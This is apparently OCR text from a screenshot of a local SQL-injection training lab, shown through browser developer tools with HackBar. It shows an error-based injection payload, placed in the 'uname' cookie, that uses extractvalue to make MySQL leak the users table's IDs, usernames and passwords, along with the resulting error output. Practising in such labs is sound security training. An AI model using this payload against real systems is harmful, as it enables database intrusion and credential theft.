 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 'or extractvalue(1,concat('!',(select group_concat(id,username,password) from users)))# and expires: Tue 26 Nov 2024 - 20:50:57
Issue with your mysql: XPATH syntax error: '!1Dumb0,2Angelina0,3Dummy0,4secu'
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Name Value
Body Cookie uname='or extractvalue(1,concat('!',(select